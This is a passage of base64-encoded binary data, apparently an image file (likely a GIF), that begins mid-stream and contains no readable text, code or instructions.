rniEf98Ikf4Ns+usgFefudWxf7XOe68m7ptULgbdAV2nvkV2/JxMKR3GuICvxq+D74v999rD+QGMwQfvHZ337qzRDAWQWFHpIICnvQ2nV62G2BTmi2Jvia+qrsyoTNwuzN3ggjHMhPAa9B/EQlIRLwGuKnetRP/dzPAi9QerytApHIHuwPFO5hn9QtIfavLUTg+ZTurAZGheag4/+KC8toZ97uYuQWIgO6rwa9j/zU4B++bwcV8B8SUNEKA/E2UCEoUPiMkAhbDAOXkAmRZD+yihjmr9yisAM78B7q7x/UjfkuIa9kb/YEajAehLgQxi5uYGGM7QAr5EK47hogcAHJz0K+7/u+wQ2RC8fWbzDSTw+REA+b0A//kCh6LpaIgQOokAOq0APTyB72KQsl7x/ySif+j+50AtiqTPNwoS56r+9eCOvk0Ad5sCXU4BvkMPQyRALtqw/zSwPTL2OMEBBfERa/LWP2IwqJwdsuy52+6RJEgRF4URR2UekWomAqzO4KwsqKcWEQKtBqx+86sQfd0BPlMA6n0QdJzvD/NKcCKbAVUSkWu9EPbRFP7IEZxHHJqDAK/6EDFSLydALdJEwnau9RFoQocEEG6Q3rZhD8miEa4dAB+5EBPfEHv8EUUS5OknAbU9EbE/IP88QrbHH+7u8cFcL19EAEdtEdOWQFcS/v7uLjFuYrpNFU4qcfLUcDizBjuFEhU5IJaRGYiIH+ZnF76O8l7YnJJjJOIMVRDGrz8kYntM9ygK9CrvFyXAQhVdIoLXAVN9Al4+z4ZKsrIoD5kATY5NFB8u4HdE8n/M7v9pErqXFUGkoUF0Ioj5IsyxJJljLcTlIJ9cT1wmcsgpEwcHJBrK8gaGAONLF2vC9ORuUUFY0gzRIw/wNzIfSAFVfxeHALyYYgr0TgAiARIw8GLvSOBhsmLHcwTkxu6/pSMDdzM23RwJbSK0Tg4QBoqyJgCPYvz+RDfXQCBVroH25gIWaQ5ApCMzlj8DCEM3MzN4+PyHru4UTg6MpNOE+TM5pgCdaHygSDHntyNvkS+AZDM/[base64]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[base64]/yiwdjWSffbpN85+IglI0Ln/[base64]/VRrBBd1S+I9gAhOkqcEHf0rQh5PBuFlnLzbMYoxucqUa4yE5znTkF9EZUgQKhCNdaiQD2RpR52gjXXTH/hOTrsnCrO1x3NL4j/+Z+nghwN0R5ETlTjuE6YUwGJzjr+QFJRQOEzUVKTl957arJ7tnGa9u8+Yufy43A/5jzJ5lw+WKQg3S9Q9ejPwDN6R1i2ApQRHefdjdGPht0Yc/iErJqRR11jBnnKlBiQFGRFXGFxVTxIXY3CgqStJV53zHNJIRTyHaqIQCrkEz1pGLZXNRSLKEoSslDaQSXpiZQMb0D6CsQx//EABOQrgOoQQtgrrywjq0IQI+kG4HaZtHBEZ4DgHkZB3rCBPvXpY2nUlFSTbLSFYMWMBrLONuFfTd8ewjn39srT5+AhRbrnYW+1Qvi2ap3hYncrayucIYIrAX97r3j0lBqiLVMd//RCqBhAwlZm+iEZxmHnYqiOFPIQaIyv8sgoCJFFAgBWQIEScCloOAjoWMi+A/CllAqCiyiWmZSiQ3AsnJCcRyzVgkJhG5SCGKxIA8ISQDKVS6uTRnIjzpVtCcpLOEJERnTAlOBAQgAIfcTB/zwFKTLKCU3a3jH8yaixAlgiNMzoWRhQQe1Byis0E+MjfpoiKh+oQ8iuAnefDSk1uWpxCwQZF6aOFGOeLDDIUwwxUNEtdEGLGXfNXEL3S7QBoJkpiB5W1gGMJAC+jYPoLcMTdVGM0NDHCDjMWmTqA7JAaZKUiExFKUrcpgJYn40GYSRJoTsZzKauakjVZQIg81COhc/6YthaS0OP/gAwYfKYwODsQCOLuITB/6SJqdhinOao6EhNbBCORQMPOYxzlIhwGQiualQCLi0yIQy5xGs1VUxObVCGVNs1xTa+PEJqDGohANVE+sZyGQ2f4BlzCmU23b2wu/+PKofqGPIHCcyIUwAFCL6MBDpDnBP0BwiLQcVCEmUOgpQcnUUFJwmgt5CCSNSTNkSjKksNFRsxA7QQYiTU4F7CwLkUlRZs4lTP/wjQzf2FOj8AF0wmjllzo4OsdGch3P0pkFdEYzGWpLW1RalgCAtTRDshCUjJzgSwfJBAUUhKIXkSxU5CWMrIZ1ayH5T1cn8h//5GebZbUPN6rHDf9zlu0faz3bWvEiru/[base64]/8geXfhFEPG9TUI0QV926mpX9iUBKjSYmEhO0MfcROEGNyBIh3hUEdwyCTqwVDBMT8PgRd6WNETUs3Oh0sSHLk3QwqgNEpg1lT//SKRf8rNNvAAc7sz/Q6YR0IcA5rFM2CqJJxEIImwfKcTIDmSY05zKsyohpn/4JCm705ZzVpsRTLpGPIrVaQE7QgPQLQ1IUNFAdI9dn+hOMU8Vqap29cNdAQ0oXt/F8tnIxmWCUAGNXwbzRCJkz/LtM33jxoBoWhASSqiKv//AxGb+AYFkCFKZFAWwMpl12+BcxLbOWm7Q9Pyl0UDW3lEJzipL80udWqAj4TiWvnH7o3xLVCH6vogFGIEmC1jgZdEBogX4cOrmeIEaYlKOmaQE20Vr5bZLEeLDN9Kk15mkTFI6alFwvCydOmumQd7KEA/k8HAsQ2AMnnfJLgJlKV7zPlZzMrSf3idA6YnK/4MaK4HAVpEtn80VxNj2O/UiZnpGqI10resSMmRfvvnuDgrJQANGwypiMxaUIr1tv3X6yHwzsIkRtPEKcxq04Lx874etE6qbVOgl2ZiIB2LCMhRVyEFDXCLLFLCzfptzkC8L5I/WxssqsXPUlUTmog4tEWnrLCalHpjZcc4OwNQT7bxOHw/XucojHkk/CxqGCmACj/u9kGcVG9mSMEtCjC1d7Gr1yf2pT36kbd38SE+cY6ve2MyWTi6nkwquoAK/8IWvR1FKQr2rEBy7lXaCJGEOSUABEZJAhNyQ4R93DiRp3B0V4NOMWZ98SL61sXhNtGiCB3MUsWjvwViHRmlH1v9vABhZ02RMeqckSaAANLB6sQVzqidIFQeAEcAHglcJHSYNHJZzHhhEpDNMLVEdKshBq8V/vkZTLiVsjOUs8xB4O/CB89AGoNYdfABVFTdNDsh/uUdMqZeBSkIDyxBsR+YmCTEOklBJVgUg0JZNfNJ8gVIfaFV15QA25lRtYMRlXlYRkYIvCtFe9nQ3+YRmGJBPFYECSdB+/7Bmd8ZukbN6+xd8AHhI+6eHC8Fcd8eBqTZ3CJd4Red/o/NLGgiBxdQkIrAMUNMsgjc6hUZMFAGAeadxorQ0FQeEqKYQNlhD2oFq+6dzl7hMdsdYfseEiFdBfrd6RxZ4hXeEzmI5TKD/[base64]/GxdeskEngBfu4lIeczbvpEEHiFBHhVEbiwZgTRRx0SfyIBCaRgAnZGOGkhjgQBAdEwGolITHpYQReo/3oSKEqn6JVfcol2h5aXCHhGiI56qHfoWIBMYogL8TQZAJLpOGiq2I9viYtFOGh9V5aVqHcm6X8TIXH1xpbD9oofuXMaR5bpaJZ8KA218VGSOEpG2FPR5R8WoFUWwIvIdxq+qHR5kjVqYTz8EX3yIj02OTbqRBFi+A/e53XhQykEwQg0QRFtOBFIaW4TYRhz8CFxGBUtgAkKFQX25ybyBgEE1ImGiYcQ6JZuaUwhoZYZ2HPwKI/YiW/XeYj911gGCIAiICQWqIfRWY/S+V95iWCyCI93+RXmGZGTlosSyYH72JXNSY8OSAO4wi9ziYf/12K7+A9QqBAq+ZmStXTNRv8RV+g18yE939WFBKF1aLVO2aY23pdGbxNmZ5hGt6li2aGbBTMS7FcGNPCGULFX2Yic45hnqdeAqBgSqAhx8rkV/1ePF7iX1fkVOQqgZmmj1ckIjhcOopCWF/ijedijXbmeeTgXP3qefIlINmqkLueWiNSdSNqYcmkBomAVUPCM/BijIDlS/gGFx9cumhlWyCaa5VKFSlcRxhAv+AGhYZRlBOEKYCab3QNP/7Cn/RJm+YR2lbAEhJE3GYIhITEHTqmNFlFnr7KoIwGfSbqB0nmXkSqdAxiRNgqmT4qe9EiPr0ij78EIQgIFHpZvwZWp0wlKnDpsTqqWpJh3bQmZPmr/kKt6h046n64qcZUABXLyg+xonsCqd9NRoPaxi8JQpudCoAuKfFB3H1LkpgFiPVXGhcdYKMoooRXqCiEgAneKofeEF5PCCDXxPRFgrngzV/[base64]/xZSWp1LSo5cS5HguXiSqqt5RnFIICS4chiQIgqgVlSgFrcjSLdyK7cjGLd5e7d9Kw17O4J/[base64]/uO7//oL7mS7/qq1z1u74U4b4Kwb4Ksb8B/A/ka78mG/++JgsEGTKr32mJGjsRkrA0slSmKWkfaJqSa3oROvtEUxRO6hKnrdmacKGM2qcQ/PKt3RMBX9o7vKtPaPYP/[base64]/[base64]/9GJCLDpWXQVC6BNzISDmNAHeKSSGoS9nLmvHNYBN2zMFU0N7DsqKcEJMWzIJKDL6s193awJOpqA/Rbj0LNf1IVhRAyyS14hYBEpPE/fwwhjlx3+MqiVYNRoV8+ZHRJK8AJKIAQt4I2GNRGnHNVuItKwKNBOPNAYjbENib0WsZHYO8VbWcsandW2DdLsedBarbBX3Ze/pNEgPVW1LZhmXdoQPU6ETLoDerohsWTDCM6sK1b5EU7mBMkEwZPeFmayGQFUwBd/scJ1M652QxEAkwiVoM8UgQYh8QVlgG6fbBFXaxFRUJXyfdwi8dDIvIG5MdvlyNUJjYsKDdt3nMSBFv/LkofgVfqW+r2PkjrcEmufc62vV5yOajncB81udp3NG24fwN1sx1Z8UvGZxSjO3KQnjVyTdqqtXKbT4dpRaTQ335MdMv4P500hTUAY9lQLd7DeFZEIQqAQ6OZuLfAFoj0SvfBu911wZU1RES0afUjgrp3E+C05Tv7EEk3cTJ7R/72JtayJzAmXGJnlr03Xr8K5nIusnPsleN1c2JzcA2qsML3SeyxdMd1sZiE9XpTOFLFO3OoKtalttRsBQ5Av91Q34HNm5D0RtSAEtbAKaHAGY/APL1ALBKAECgHk/9De700QRn7kpK3ksD3mZS05Aq7k1RzXUGzcW67fuQ2pAdf/3/995RU+SlLeKhJx5irpucQEZdj8O2XKJxjcVcb318tmEfKCdWkxu93aUVQw6LYZlDJ+AXMzNwpRC2gA6RShBHfA6ASRCOBIEKSACZzO6QSB5G4Y6oTm0QhU5q/+1BjZ0be86vxN5enONLmO7xKs700iwSm9izB7GsUXyMxdMjQbRVExDsRA2GhxTtajEHqQTnpQyUMgAkPgdXIDzwRR7aNxAQTwD1pQCZiQ6RTh6fZu8ieP8imv8pGT5i1/Eb6OzQTqx5+7kqP7OzR7sy59PKIRH48MFRCvB3owBP8g9HpQC5TiBLVwBkofFZcgBJegBBcA7rXwAjUuBIlQr5gA7u7zHWcr7/VfD/ZhX4f8nu9nPqBofvYpndHGZqDPYqBw3tcuibqkcd0TYQ8cYA+gkPf/AAp8AQr/UAsTcQRnMPiD/w+SThFHgPgEAeRKkB1C4PFKAO7lDhWNKvaXj/mZr/kV0e/7fteenxAaruYvHx3YrJnAfqYH+osOIZqEfXRQIQ+g4ATy4AT/4AQFYPt87wRnQBC8b/tHQBDA7/sEke0anwhzUwmLYREo8N7jjgKWP9qbL/3TT/3ST8Dq6w/Z7w/qywTcz77+0L8mD/4doBDkPxHZT/7gPxHmj/4dYP7ln/0EAf7+0AFFBsBeHxAAOw==